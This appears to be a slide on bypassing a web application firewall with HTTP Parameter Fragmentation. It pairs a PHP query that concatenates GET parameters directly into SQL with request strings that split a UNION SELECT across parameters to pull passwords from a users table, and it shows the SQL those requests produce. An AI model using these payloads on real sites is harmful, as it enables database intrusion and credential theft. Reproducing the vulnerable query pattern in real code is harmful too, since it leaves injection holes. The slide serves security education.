 Practice of Bypassing  WAF: SQL Injection  – HPF Using  HTTP Parameter Fragmentation (HPF) Vulnerable code example Query( "select * from table where a=" .$_GET['a']. " and b=" .$_GET['b'] ); Query( "select * from table where a=" .$_GET['a']. " and b=" .$_GET['b']. " limit " .$_GET['c'] ); The following request doesn’t allow anyone to conduct an attack /?a=1+ union+select +1,2/* These requests  may   be successfully performed using  HPF /?a=1+ union/* &b= */select+1,2 /?a=1+ union/* &b= */select+1,pass/* &c= */from+users-- The SQL requests become select * from table where a= 1  union /* and b=*/ select 1,2 select * from table where a= 1  union /* and b=*/ select 1,pass /*   limit */ from users -- http://www.webappsec.org/lists/websecurity/archive/2009-08/msg00080.html 